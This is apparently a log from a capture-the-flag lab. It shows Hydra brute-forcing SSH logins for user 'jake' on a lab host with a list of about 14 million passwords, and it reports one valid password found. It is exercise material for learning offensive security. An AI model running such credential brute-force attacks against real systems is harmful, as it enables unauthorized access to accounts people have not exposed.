 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-05 02:12:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://10.10.129.196:22/
[22][ssh] host: 10.10.129.196   login: jake   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-05 02:13:07
→ Brooklyn99